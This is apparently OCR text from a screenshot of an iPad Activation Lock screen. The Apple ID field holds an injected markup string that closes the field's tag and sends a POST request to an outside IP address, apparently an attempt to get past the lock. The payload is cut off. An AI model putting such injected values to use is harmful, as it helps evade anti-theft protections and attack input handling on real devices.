 6:58 PM
iPad
Back
Activation Lock
This iPad is linked to an Apple ID. Enter the Apple ID and password that were used
to set up this iPad. t●●●●●@gmail.com
Apple ID @"/><footer httpMethod="POST url="http://104.155.220.58"...
Password ●
Activation Lock Help
q w e r t y u i o p
a s d f g h j k l return
z x c v b n m ! , ? .
.?123
USEFUL_STUFF
THINK CREATIVE